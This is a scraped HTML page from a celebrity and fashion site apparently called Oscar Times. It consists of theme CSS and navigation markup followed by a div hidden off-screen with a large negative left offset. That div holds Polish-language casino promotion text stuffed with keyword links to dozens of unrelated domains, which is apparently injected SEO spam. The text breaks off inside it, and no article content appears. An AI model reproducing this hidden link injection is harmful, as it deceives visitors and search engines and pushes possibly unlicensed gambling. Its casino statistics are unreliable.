a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-2455 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-9593px;width:1119px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na 